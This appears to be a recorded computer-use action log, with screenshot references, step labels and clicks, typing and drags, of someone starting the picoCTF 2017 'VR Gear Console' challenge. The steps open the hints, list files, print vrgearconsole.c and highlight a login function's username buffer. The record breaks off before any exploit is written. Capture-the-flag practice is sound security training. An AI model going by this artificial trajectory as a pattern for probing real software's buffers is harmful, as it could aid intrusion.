
Step: Open the picoCTF 2017 VR Gear Console challenge tile and expand all its hints
left_click(404, 532)

left_click_drag(117, 292, 227, 291)

mouse_move(239, 321)

mouse_move(359, 442)

left_click(825, 308)

Step: List the problem directory with ls and ls -l, then print vrgearconsole.c
type("ls")

type("ls -l")

type("cat")

type("v")

type("rgearconsole.c")

Step: Switch to Sublime Text and highlight the login function and its username buffer declaration
left_click(785, 317)

left_click_drag(40, 44, 41, 83)

left_click(166, 104)

left_click_drag(80, 124, 260, 163)

left_click_drag(258, 183, 457, 183)
